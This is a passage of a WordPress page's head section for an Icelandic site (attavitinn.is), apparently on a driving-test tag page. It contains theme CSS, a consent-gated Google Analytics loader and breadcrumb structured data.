    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/okuprof/",
                                "name": "ökupróf"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
